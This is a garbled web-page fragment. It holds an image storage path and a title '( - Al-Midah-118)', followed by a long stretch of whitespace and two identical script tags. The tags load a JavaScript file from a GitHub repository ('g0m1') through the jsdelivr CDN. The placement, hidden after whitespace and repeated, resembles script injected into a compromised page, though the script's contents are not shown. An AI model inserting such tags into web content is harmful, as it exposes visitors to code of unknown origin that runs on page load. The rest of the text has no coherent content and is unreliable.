 ( - Al-Midah-118)                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  